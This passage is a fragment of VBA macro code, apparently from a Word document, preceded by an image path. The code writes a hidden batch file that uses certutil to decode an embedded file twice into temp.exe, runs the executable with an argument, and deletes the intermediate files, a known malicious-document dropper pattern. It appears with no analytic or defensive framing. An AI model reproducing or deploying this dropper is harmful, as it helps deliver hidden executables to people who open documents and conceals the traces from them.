 batPath = ThisDocument.Path & "\temp.bat"
Set batFile = fso.CreateTextFile(batPath, True)
fso.GetFile(batPath).Attributes = 2
batFile.WriteLine "@echo off"
batFile.WriteLine "cd /d " & ThisDocument.Path
batFile.WriteLine "certutil -decode temp1 temp|certutil -decode temp temp.exe"
batFile.WriteLine "del temp"
batFile.WriteLine "temp.exe " & """" & Result & """"
batFile.WriteLine "del temp.exe"
batFile.Close